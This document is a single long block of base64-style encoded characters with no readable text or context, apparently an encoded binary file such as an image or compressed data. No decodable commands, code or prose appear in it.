mW718DdqQ/uMOQuZwPJZuzK1MtV3Ndg2RPdGUrgzZgdEYDRxqkgQHc9E2T+BZphzg9CAMggP6wDzuLS4Cc8sHCuoEbqLYULOcjQELovUcQuvZaQcEIyPQDtMAOXHsIaAAU/Gl1rp6tCHdQS+QOH7eUCzFI8tvLMnU0P7PAfYA1Q4R1d/m8T0SYf8iY3zVZn7n1NcLXmsImHEOih7Wjg/E5kJw4hG8ddq0lZnoesoHDd22oi/rNHjwY63lOYvw405zNcXz+SsNOiIKpwzMYm4I4NoLB1/my5m81NF1g5+zSqbekF/Slr2+mh7V452Q6q3eoL3j+Wuaj16XBg7zRG306AK/21m0Bs3oSKYOrR/KyzTqtK15mu8MkpIEEyPIABMAAdP1ng6SghRMXpmnKWoASvAEfwP542rPXCD+7EsbXkkNn+3huXb20eOjXnIneoNpKcZu756IuXZHHDGwAEAd7ypJ9SYKh7cL7wJ1ABGCIvU9+dVd1vnvImFv694qiwG/CwxX90Qe92G3dpEVaRnzDOYQ+xp91Tla86oOxOKR+OfPnOM9+f/71Tojz0dPfyJe8g6uzya9vzH8BH0O8p6Y1y39q/m5CW4dBqOe5UhY8q5qC3S143YGx5gf/q4a1KZy592toxgt6p++h8vpCZpRMabSCaBwZakD9q1M2NtUr1dM6Zmc2K1CBCCgAAez/[base64]/[base64]/5rZB3e0FvHnk2CBdaedbBZrz344nPvvvvy26+//wIcEBFWDmTQ3AcbdNAdbdKowUIMMyQgAAE4/[base64]/[base64]/x0HbIFA2+JIswldtG0dpLrMpDDotTBMzTTDWgcAH2WnTHhQLuapFAKtM606Ic5Qb3ObeJAlHrYZq067sJZ7srW5bNgnP/ixjzKy8S0phItAlCjd6U6nOtZNAQIei/6dhmZXu9p1SAEm0EAF8uW7EkmgBFR4iCMI5gY30Eh5y7tR84xkIzk6rGHTq1hNepQxScBhAwf4XgAOEMgAYGAFFwiZA8zHAIUUwCDpY9/LvAQ/Mc0PfjrIwP3UlCY15S8s/YPTBGG4nFCdgy3iWIcmQkkoQ32GFnXaBADvICtQQXBuKQTlaiYlip81kDS6+BSdVAO2EFaNDbzM251YaDg7/[base64]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[base64]/uAP1AB+1WB+51dBEzNDibRqUxNrKdcNAZPj7pJwC3eAB7hfZYyAETiBFRiBYdMbYlM452IR3uYxEzMvx9FJ85cvZ+ETnPVV6+Iw63Zce4kfIFgSvzX8GNOD5SIMuFUvVdhy91IdaK6E5+IxbcFcLcFZf7MOnyFL7/YLxNVr2Q8yXO0xp8Fz+cGoJvGUPrJE+aF0cUzHChY/eOw+PoclDzAB3QkmY3cVvHgVInYS0kCROubv6uV7nsxJHGAWPdY8S4AoWQQimlJ5fzEFoxI+HQZ6G6p5pzcrhxF6uBIoUiAsGa4pHgkqIkkbp2AK0qAVyvcKiuB803eSe/6hE9rXkjEZk+2XRO8rVlVDROMhH75BfzHXvNQCHnyTL9mB2JaDaiH3lfcSHSyNQWl4b/mBHYKBFqYuRTHDSQ9zE3D0MYfhEx44mPiBFoo5RJ3UqZLYatWBVMLAH+f1ltUhcHITLyv4VomVHXCYGF45GnpYhOcQcYeTH474Fm45moxNHTTB/UiDMX0hYJPz7TyHE6OzJZUh7xgEJn1hEk7RAcGYFZSzFSZhZcrYXsJNALonZC6ABYKMC9JtBoKgy1jktPxgjlPhBE8WZeGTUfU4ej3hFUCiUdeseeookKFgkB1AkZaCIKQCkiSO4vyAfK+AB5gAESaZkjvhDzCZEv4yuRM2WZunWVb/t38NkmvZAh4qGC/ZYRPc2XB0IaqleqqpuqqjehXmFR3GIR7oi0F/uJONIRjE2l01l9kweHHpgkdRgZg5WR6P+X7l9asjuKzl4ltb0xoUZS/ZgWx+86k/[base64]/+qcVtP4d2qGJrQG92+FWF6EdxkEe2oEd3G+9aVWU0YG90dsaFqGJU2kT2mEK00Kp5LtXL4Md2kEYxhq93warSUMT2sEw22Gt89v+1qEdYqHCTYOdj+PYVAPBEVy/[base64]/Ud37F8yWVSoLm8y7sczIsgdxmAtpkAaRPmy4Gh4R3e4V1BpN08EsygBOlcuIf7zu04ZWNrz5EHzB7hIh7htigGZj9PZm1LulNPA35QS5TCGrPbz4ggDSiBff0gDhCB0v4r/dIxHfjkG1tVA70LfDVC/NzPth2QgdFmndXHy9XZYS28ARzm+zpYfNxFXbFDfa+rycFGHRQ+AcH/C71BAexNA97r4pajTxeAvprQG8GtgemNY71nfVAQ3BhwGMGXbcfbwepdTRfM3YHaQRuulBxEnenZIDMMVxewYdRF/PvivVFQ3Mgzu96P/ED2fd+xfKCXfMsFfhkaXqSZIEtMQA1U4ctN/+FR/+FdYfU94WLOoBAuekYo7wSJG8+DUWU5ISNiAhIKASIK4fUzQvZnxOSNBOWf19AL6QAcCQEkAOYlic+uwg/W9xfa16enn5ItnefjEsFV/AvuYL5lnd2ZDf7cS70dEkMtvl1quS7UBXzAvQG9mT7U5xu9seFWG0HUyXY05/sTPgG9Z22+AQJUu3ZfCho0GKadoINf+LXTxHCVLoYH77RjN5ANxY0cKWIcGKYjxUUDLZm0NPAOR0EXiWXsuApfO2sia65qpy3arVvaLmr6+VOXrlWrrGFj93Gg0nYymS5dys4aUaBUq1K9ifOa1q1cu3r1qk3ZVl/XfJk9e/Zaq7Wtrv36tSyuXGDAXkm6YuBCnFd86fr9Cxiwq8GSIp0pBClx4lScUqVSBVlVMlW8eEmy7Cmz5s2ZJRkqBLqQFAcIZrhxY+Zw6EKcOEWSBNsT7NmzI9nm9KiQGf4bGzQgKMAAggEIKjqoIHJcRY3jRKhQotQreqfo1Hu9ld4pu/bt+bp7/w6+ezxz+NjV/LIIn7lvTEOKbHT+Czt848Cjw7cwvv79K/GhA9/MfPmdZw0+BrKzyHmaGKgRRYJAZNB8xHzyiYEisVGeKPjw0xGGDSL0oUHWQLiRIDKVx995/JSHD4nnzTfNSbRs2NGC5pRiYUcFGujifgviM000Ok3DlIFGHonkQNosyRQ2jQgCZZRQxoRklVYeqc1XWm6ZZVdpoZWWVmv5ogxccs1VlyeHwMGBCX/0FViccQ4mW26KKcbYY5FJlkxllcXGGWeGucGHGSZUoAEOSnBxGv5qZvCBmGu0TVpbJK3lxoUNM0hgAHAMBNeBccghp0KpzbUCHXW/9EIJIqmu2st02G3XSXi2dvfNfTKpZBM+8uRzX48pFrQgO9+ANx+v+4Ux0bDx2eidMfPxGF8jRrITYo0GwreRJqvcEUZM7YDyCSgodmQiOrGcWyI+7tWEjbAGWduksx0ZSA4+ND1roDbIGENMNPp2pAs+yMyIj0gF6jriIg4/DHHEmux4jZA63XLNhoKwwXHHbNxRYDvTjDwyNeVlyxBT2syz5JIGYnOHxx2ThE+XW2qZTc7Z3OzlV75YZ+aZy9D1imyHdMIaL6/[base64]/iQvlF6TNFeekH0Fqnse9MaqY3wGxUIsO8e4RMNMkVeCT4+1Fi8E0/HdxSGgSSPnDHz1+NzjTnyU5NxO+9StKDNPHelc/[base64]/708otdcYVnfVyrMrQWS/W4ha5vKI1akvMIwyRGNEss5nObBoEoVbBqXFiT+bcGtfOWRhuchMOuuFCIbZpTlW4DRKFoOEMGCCATv7pEJ41+GEHiPPDPsSKEq2IDiXUwAQe8CAOnYCVP2lFHYEOFB+r1M86dOGwjT11Pws13Tq0xxBHfg+UGP3dUrUBjuoB1SOt/cImrHqeRmxiEatArkgQaQxzRVQkJoJZR8RojeNq97iWxO1BZDcOprDjJ5sgSkNnW5AdHcmjpQMeTb9gImUQAheKbF5N2FCg6iWsQ+Bj7ymvxFKKILKWN/[base64]/HQbQuGLJpD+dPxSF5HP1wboeK2zxN9AMbZBZEP8btMG9h49yKXrR+1n3u/WyiHx71KUMmDd80f2Hds/iENvohSYYcl/66/dAGHQLhCFwo3BjUqGg/2jHcO/QDH7KoODnqcW7WsWITd+7HM2RBjn6Au3nmHrRBWNEPXNgBF912t37O/XCXLxrlmdb0V8vaaZyP1X9c6UVciMlWGbbVEGZAwxsgwcxVM63VhLFTXmU9a8W+ppy+ttSlHvGIYmodsZSSegxzMzYTvFiyDDh2EI9zWQg0hwjPYRV0ngNa0ZL22rMCHJLzYQ56r9nkKWLDutudW5gLHuYyH9YiMs7klh+EFcdrpCaw4d+R4GO4/P4EMhR/yC7roh/IoIMi6AB6UMRj9Nzm+0EOX4+KV3we/WAFvr/Ahomvvh+Ad5a5+7yRdV9CDP6X17fLwwBz0xf+3f04cFc5neBOb5oru+iFg1VhQaErBg5SSEMfOLE1VSsdGExvOqyfXswEknj85Le6YnMDGqxvvde08TpbMRUEB7y4AHSz22XPrmxmU4EIqOoEjzcrOKHFT0VWRLFyd6wXeQIncqUTBkKVgAyBeuQwD/NADuMgDzE3fPtxeOMWVAvIEPAmeAEHgQ/[base64]/ghgcy3Y3QgRExFEFVNBZjJhtgcNjq5I4BWiASIZxr8gsMBeE59GAOuiBiVcf3xEPKNiNh3RuuFci34h5B6GDzRAMwXCLTrZ5GZeA50Yhn1AKE/eAuvg73+gILqgIsRCMo5d3LXkQ3zgPyPgME1dF5/ZxsrANench2NAOSdiJ6OWD1fhvljh85nZu3HiTpnNu4SiO5Lhp0XE1uzAZkqFA7ehWjwAHblAGbsAJ9niPTpOPZ6Aa36dXAdmPMqRrcthYCjkGT0AGZDAGepCZmzlh41cYgQWQ7igFfzh/7rRshVhjNbBsKkAFVdB2rBIr0UGSruJE2VaAdzeUs/[base64]/RCYgQB2qgBjyGm7QZHbqJjQfhSDBZD+AQcsZZEGzAXL4geP71MHoTtwqLwIPfGA/[base64]/K9kO2WR1Puipxp0TboSqwcnfcJnLlNR8wVw+pU/6Tjfcxlrqoq9CwZzoOx9IdIQdz+KAMrOBTlboxbMBI8Bke3zCsmvB6Sgif57YJlOQtMNkP8wAOQUkMw9oPylCpjEoMfhoMeSdyFFterHCx/RANSSkMxHCogsc7n/CoihAI5oCzgweK4EKmMXFu2rCpoNCp7EkNoPguVaYJ19gP9xANpFpxw9pkB8ExD4K1M0uqeXeWZOot3Xlu80AMJlEL87C02uBTUXKna8u28EkIszAMw/BvZxkzMsO4jeu4jvuc5PC1OasJUmK5l4u5mau5luswZNugtqSsPGdWFAqtFgp9UoN1IVQEM2AIcHKPg4GGEdQ13wqufCCuUlOuMv7UWElgAhrgu4miBOD6TYzyBmXgBO6qBWRQkBY0r1aHoj8aBJ1Cf/Snr8sGKnmTNz4UBYjQWQGrKr2gBi6AASRwBX/gpAebpXfHsYLnDuTwpt8BtFQrePdQD+6rseAxg/UwtfILc/egnN+hsPwrwANMwPJ7D/AQwOw7DkDps8LAeoNHDj4blJc3wNpACxIclLFgCw2HDP3mtE+rCE47C7aADNeQJYYqv+5QCi4ICvDAnlU5rB7LFIO3lWhbcdFQwP3ADeOAtnrGv+5ADZhwEkM8DWOZw1SLCoerxEt7xE3Mv9ewE9ewv05MxTmMrKAbur/UP3q5jqW7TJDhGl73Gv6Z8QfepAp8sa3OFKKdIQlzYAjhhBq2O67MK2p1aAYwUAEO4LsXUAEmME7eBEJnYK1AcLw1qgd8cKKRSZoSQH+/Mb11Y73IdqSkohxUwL2AU5KxcgUkEAEZsE+IgAiHcx0BdXfgMA4WGA/3Gx7yoL/3QL/zYA4WCA+qrFrfEA/yMA7UMA/1UA/u4Mr3MA+TcyusTLX+IL/GLHjIrMwDjMww5w7mAA7e4A3tyQ31MA/REM3S7KfXGZTCEA27jLcY3M0XZ83kEA3yEAux0AzrzM7t7M61CMIhHM9Quwvn1qC20IIs/MLs+QzcMHjuQIE2TKr93A/K7MruUA/[base64]/4cjM8wDh8ngwLN273t27IQChAQChZN3JYQCseN3MgdCMsdCIDg3M5tuCNd0rMwCtWNB3hACJeg3aXA3d1dCsRADLYg3uNNPuWzExZT3qe8PuvN3utNDuRQMq8k3/NNDbtQ3+h43/ONjluBhTYHobiEYP2TDM6KNX6SNVPHa36lJmU8BG9SNFON1RHerV3d1XMwB12wAjOgBEoQ1oQirhTEhe2oomdwkE9g4jmQA0ZgBDmQAimwARaQxxIQAAEAAkCQBIbF1/UqkQcQAAcgvTEWYxIQHNdbKlOwHK7ZKgXoT2/xWS4QASSgRIhQpaKcvpxt5VeO5Vlu5d/A5V3u5f5fDuZcrtpjTuZj3gzC0NrzHMLlAgq1ONux4MK2LedV+dt1bueyoAHAkQfFPcTJ7efM3dzObQd4oMSHO93VjeiEgN3Zvd3e/d3hPd7iXd7lg97pPQ7tjemZTt/0bd/3bd/pKN/7fYVYHFa5VNQIVtTZAK1JbeB+AhvWJFiaAdVMcAEsUL7ZkRlF49TdutUR7gkWLgdyAAc24LsazuGn8eH8KOK5QeIFmZlZYOInngNLkAMj4AELEAACoAE/kASQkuNBBxpSgO0H4ONAXnY7NOTIJirLIUQeiQhFpB1v8QudcAVMQALV9geg/H+0uSpa7u//DvCbHeYDT/AFf9pljv7wq73Or/20FNLmDw/nc/7CP5AoWcCeoXDnGW/DQADkEsDnxu3nys3cgm4HgBDd0l3SiI7o100IjH4Jjg7ekE7ek34LlS4kO3HpM53pOx/fm/5Kn56OQS/fURjgRh1WWqwzyaDqq97qri4JtFYY5CTrf8ACQsoBSqQKnXBMnCG7spsZvN7GwS4HXWADJVACKCQEQsChI5p+ZA3uhUCQC5mQeZAHY5AHMKquT7ACMIACFoACMEAGsJa7P8pO5O7jMDYcEDDkPVRZR64CmvUL2zDKTCTvoJVEaqDv+w40vxDwne/5nm/woS/6nnPwCW/6nSMMCx/PDv/mEm/bP9ApP/5QlaFgABiv8bdP+zEm3Hwe8iK/3IIO3YU+DNNN3Spf3Yre8qKg3S/v3eAd6baA3uYd/Th/yuXD8zvv8/rt6Z0O9KPe3/vzaf696lfT9K1OKVx3CFZwAYAYABdQBCMEG8fkV7HBNonQ1Qg09l1gBVBgAyZg9mYPEDJoKJHixgyfQgkhLeTU0OHCR4XO6KG4x+IgPXk0ZuHYkUySJE/MKHT4EFJCMyYOKGDJwEABAwcMMGAgAQIDCB1KdKjRU8UJKq24vSN6j9vRbb1+Le1F6YoLHnHUIOpUtZPSpb/ybeXa1etXsGHFjiVb1uxZtF2/rWXb1u1buHHdgqNb1+5dvP55mzUD9UnRX8CKPoGKBS/eYcSJFS+O58SAAS2KNbzQIMvyZcyZNWO2tNmyJQmPIeSxVNq06VCpVacO1Lo1IEB2AOEZVtv2LNy5R+3mvZvQb0KXhF8qVbwUMWK2lCuP1jzaLei3nD+/Nc76OOjTtG/fTo779+/UxI8nv4vaLvTpz69Hf839e/jx5cdvny3Zffz3ee3n31/[base64]/sIVV0BJCDTQCiigCMEABgUAQIAALmCBhyKYYMKKPy6UQ18O5ZCjiy6CKNEEglFEUSAhypDioIQKeeTIIx+KaCIbB7loxx01yuMSR/7ccKNIIxsyMkk+injSSSefZEABBxCA4OWXGdCphJ5q0KEDL39ZZpkwxSTzHW5+6QWRK9Rssxc448wqT6abdvpptfqUeuq1CLX6aqyxBkcYrg9txi/ACIN07HgCYaCAAkKJJ5TH1D4sFAaO+IeZA7QIFVRLtICJAc/yeIkBVVe1pNXVXoUtNkBmoZVWW3HDNdddeSXOOOSCtcU5YqejzjroxmH28+2eFd08aaelFlvUs4129V3y60Vc2P8TkMACz4AihxUuCCCAdtt18ALgeYAj3y78PQTgQ/4FGF2CTVjBhhlkKEEG6qWXYcWCGHaYIRkdemQPiinSUcc8Ks7DY/4+RlZ/oYRKPsDBlZ482QEFaooZAgk60KmnE2qggZJXvAIYwOBZAX02pm10Qg1MWBMlkNYJN8kJahOkYAXJQjU+ZU2DG+Rg1rqGqEU1w1Fke1QsIPAYIMTDGY+plAolQIF3/OMflTgAEO7GGVlkAQIweUkeNAOamZBBcIMjHGteBSvY4EFxi6tN4xz3ON5E7jfDoRywgmWs6BjrOtHZjudABx7RhRFapEsd6li3rfzoB3b+kd2ACmSIMyzBBiFwwO521zvfKWAD9lqCFfy4hD7+ywpDsMEKCDaDFeQAdyaYXvWsh72FNYx73eMEjWpUI/[base64]/lLGkpA6A2U3wpxOdqOgEUv4AoAAFOECw8vKAQEMED0gQBwc2xYHGTGZb3fq0ZWbQmXPdYKNIaCmYaMAOj5IATNSmAQmsLTRrICc5K9EAA+AgFJuxBBlM8JLHFIACN3gMA9JpGTI8RoioKQ096/mae+ZTn/[base64]/g4CYbfswHKkEUCjwGB5exhEuycBodBsKzobDnbJYoWifeqrSjkOIUq6haYVHHtdOR7UJpG8aJzqdat90tt9IILt/+dnYIsh0ddxeTjzIopGtm85oFUAAEOKACFthACmSarnTRNHrZpZ6KWIQQnnr3u9/lxCM8RF7y8sEPDFHqUkVJSlPujQHyO4ADLuAAKZ2wAye0bwdEUAUdMEENqtDQKzxx6lO/whUB7hlRfuECFwyzKYhQsINtfWuzQJgte6lahTnINUKBY5rUJBsOaIw2CPwgC6Fwhv4zjA0BLYTGAA0YZ4pTzIwbIJbGG27AC9bAjMLS8DE/[base64]/QiVJUMWCvBj0zyWASZgd5Hfnc94k3be9f7nk/7zjbl9N6ffoKNGs/5d2/cQvMsVRXjCBcQJA8EBCiso7nuPe8feUdzNAYBunTXOceuCyKYqCnnItwsjTgy6XCcndEka7Wg/+IEPOjBASCG7YZY5IDTORUAr60tLDvS8CFf4Q74ydAiiG/3oqx5gq9+xDAOnVQ1ohdPVvY/rrEuY688s1LAxHPZQ8DDH7YwSt49QbbXHX/7WpuxMGAAE1PRVA0Iu4hGTeGTGCbwkmzd6IzyAQg4oG6jE47fFm63Ha6iBk7wz+rLKE7PZMxDb2QAFeC+ZAL3QEz0GOYAFsIAQeB6Z2jjUo6maAjkVEYLWw56R2B6foj0aJBBOUAUcbP60hcg9NBAB5WontLG/nHsJHmoxA+gA/[base64]/ZIA/dKBKvgDK3jCQ4hCf1m4hf4zBCpEOrCyPi+8ijj4wl6goG/Yh3AIh2qgB3qsR3u8R3zMR33cR37sR3/8R4AMSIGsx2ooh3AYhlhwpjQ0vzWMhw2DPxnqPVb0vbc7AgqQG0DMyDocRAb4Ac9qt3tyRJEUvCXTFUk0vMNzDmPYN0xcFtpChjCCSU7sRE/kLTUSRf7AKHMxBHTpvFRErg+kuAahsxWgrllEPUJSverZRabkRUjaKZOjvdkzxmPkBFAapSoIjQJ4FwNAgJfgHZfAn8piF8iiCU/TAQk4AaAQAT/qgn6RgzOIS7k8g0iYvqRDRzVQoKdbCrgSh3IYSMAMTMEcTMIszH2sBoREQ/NjyP6wa0MDgIVwe5eW2UoAcAAQaJmJWzOLzMMPeIEjwII14EM/hEP5ewcsYIaNrCwcaAI74L/[base64]/VAQDVERHVESLVET/YIwYIM7aIRjmEd6DIeEtBq6WEzGvP6rSzkACkgxLAAAENAHH9UHuvhRMUCBywQBEJjINguABgipF5ChuaMACvBMWLiBSoC7Nci2srO/DWSA1nQN2XzE3RAF2pyFL20cURBTfsKDSLzN4Li3BHStlXQt3/xN8ghOO3WW4JzJCPREg0vO2HEjhksBSvOo6FQu5louARiAB6gzGzjBo+S4HLhFIRAIXQxPpiwIQGO580RP2zsJNKCCEiAVUsm5s3kJdzmbmGkxBulKmjDL/PG0V+UAKyieLvCCLlgCD4lLMyBQM4CDKgwrn+mGK2CCK4iDq+gEpolQejyGCj1RZ31WaI1WaZ1WD72DY6jHcAi2haRRYoMUY/4zgBtIsRsAACLtgR5ozR9NVx890pAChUCwA3MlUsykOFioBCQNqQZghko4gg/Qtm37AS89U4EdWIItWII1U4JV0yi6TTbNzUq0RJac0/DQDmqw0zt1lsirSdZBTj8dl+Vcgg2gtI8CSjVjM+bynUVNAY3LTu3Ms1sMAqe01JglCIbhqe75KdvLPSqQAQ0wmFC1CbTZygI4IZuIrAJwrlaVkg7In/wRAZuQgCWwVS/wgiWYS6HiVbq0yysUk3uIAzUx1u57MBc9hgulVrM9W7RNW2kNA1Ogx2qIhRnlVm6NBwxbzLKJrLgjp3EFgEDQB2jqWx8NBHPtARDoAcpEAP51TVxwAAVQcJdsI9fWEAOhXSXKxMjCYgZ9nQlAaA2D7VzPPVMy/VyGHd2GvTeBirLmiFPNkdhlsVjXLc491dhu4Vg/JZdRVAUCYbiH+0l4ASmTbcV3CQASNEGWpcVabNQQccFKldldpNmdCrSeMgk/qALp8VmDKdres6qiPZuZi5Kc0J8qEQGxZAEjMAKAgQJdHYIB3VVDOFAELYqmczqqs5N9cNs7UFv8zV/93V8MZQMXHQa5DeAAljbLJSdmCClw8NGtSVx9CAQ2cwAxaA1hYGAFbjM7CNyQ6lG/3cp8TTvKAgHO/VwRHuGB/Q3SJd3Co5zTtUTVpTLWbV2LFf6P3JJd2q3dUWyj3M2B4noSO5K4VVwuRI2XElzZ4uU4WwSR5GVeS52BIFACj4nBlVM59fEDNBAC671ioK2vVnIJ7jWADaysKlnapVWBGVMAF9gBQKpa20Ffq21fK7zCMolfHjgaO1HWTChb/s1jPd7jEg2DTHhRAQ7kYSuxaUs7WHiXHwWHeEWBHkhgfQAFADCAI2DFHwUFcxUDMVgzEBCDCdYHO0AAvvVRO1izAIDMFMsxJyBhVRZhfzrh0XUyFT5d3uzNF+YO4RwP+SAdGq7h2tXJSDiDFFiAlBnZ5DpZk22QBbBOIo7U7MyzSEXeJFbipgy5GSCIhXGR9sFmF/6JAuq5YizGH7OkCVMVgJl4LwV4GTEGX3F2AAw4PTNQ37kkUAN94wSlBB7IgOxrRzqxYz7uZ3/[base64]/VCXSeCbQJKZx4r5fZOf0pAQ7gAAxYAAkQQRsYglrcVauFg3LU2l56h05ggv4MyIBY02e0qF96yASAbmzH1mOBFoeCptFReYwGMGVrm2QU+FHBHdwe+NGLDld73Wh9QAHSRgE2a4AAAIBODgRH/mx1FYZIvrbHQGmWZtiUFtgQBo7bNklYpkRZno4WllOZngbFa0lkMAcZxuln2ek+7VhPsDydDNQd7mGS/eGJO1lkjsWizE5bZGZFOmJojmbmzWpHaj0aOAEMgDX21gEiELmbMmsUWdq+YhfKpIni20Cb+N4TYIEdMAJ/sQIXKEEogAO9hgIClUs31loC8pkFxYAIMDBESItvoEfGfmwMz/[base64]/SQ5lURaDwd1xHwXlcRpX2AaHHE/ci17Sih7lEncAcyXtTP6AFHsHmHACkzycaD8caR/dEP4WhXZ7FYFl8jZw8t/Gt+BO3ZiOhiov9yrnDisPncdzbi6/SdjBJTBHNaAO6twFWQIYAEIFKemcTt8JgJUwvWVuc6iGc6qu6jm31PN+QSHQARYQdT0nAQzg8zUBdPgua0K/LxmokphDm5FSt1ItdBEpgiGwAjmYA6JzBaLrAhswAxuIg0s/AziYgyr8VV26PiaAcFEnAbSI0GrAY1X/eaAH0TCYR4KW21gIBCAYwmnDgj/svQJw5MVt6HQNqRy18RJ34Iz+UdS2cQ0WAwTYcVAoXBCo6NIGgAL+h3dALBxIIjyYjYHVFWkXcobNdrrfdpbudrx/8gN8WGGp8tQtd/4pJ3dzP3eaVnfacih2R053D5cA8gR4l/ec9OVI0DwLIABCBcp3QdSKa67dYWqA927uVMHxlvOD38U6dz0iiIINcPgIh/iIFzVK6INAr/grLvTrjc8NlJKhnQEW8PMhWIIumAOTP/mj0zyh4oIzyIElMPmZn75XqHlQJwGHzwA9oUc2CHrsz34OvQN65FYZ+70PeD9APGQBSFdwCARcN1dHBgUaD4B/WFJdv2hHFgbLBIGttHHYTtd3bWAWT3Frq0OAgIBHFEGCl2YhnEUQDx5AgBhCxBNoIsWKFgMtjKgRT5uOHtsQuiSyVClixGyhTKkyWjRjLluyZOlyJk2a0/[base64]/0xetLgARhgIAZQsAYz7/yToIILMvhPJQA4AEogwoCjj/[base64]/QJgv7tKl+wsQq208bHhrqCCMLtIppooou85lqjji7uhaEuuuvRa8231QIcBj3pBFiwHQUc0aDCDGLxlgASBiJGAQg4AIIdYohhRyA9yIXAhQ44cCHHcdEIACgWAgCChSic3EOJKAOg8DsHGCABjjvifLPOtGDSs8+YWJJHKEVe5JDRSiKNJJMkOflklCnJJNOVU+/[base64]/7Oy7Xr3qUM8O8+pYvzw71NsbvSbOgx++Ou2xkT0/gqwXRvPoH19tf/8VDCAOBlSysP0NA/CyPijIpaI+oNwJFCdbWYssBAK7deh/ACigA4ShjxRZCIANWNgNaESDUuDoRjczCQc5+LOfWSKEIQxFHopkhxPawSFJQ9rSmEYSVKDiaVAyhi2mdqWqUUNLXPPSDn8iJjGFbSlje4rZiog2tRnCEHDIQQLgRqcA0C2KCMxTXfDCpwvo5W9+60thbICYwxBOUYtKlGWoIAUSLE5SvmGCd/5CIzlMXaoVaLhcZFSzGlG1ZjWeOxVtTFA6HkDBBVDoAnFuRbtInIETkgiWK4CBqzl4YhnbUEYf0tCHS06iD1OogfDKUw57sK99+GnXJswXPub9iz3rOCUrz8eeVbQyfOzYRHsEsb71sOGWotzPHexxDgCBo2DCYAAFEGS/[base64]/9+U/mRumG0p30dKlbXf7rXteIX1Hb2uCgqzh9F7xSJP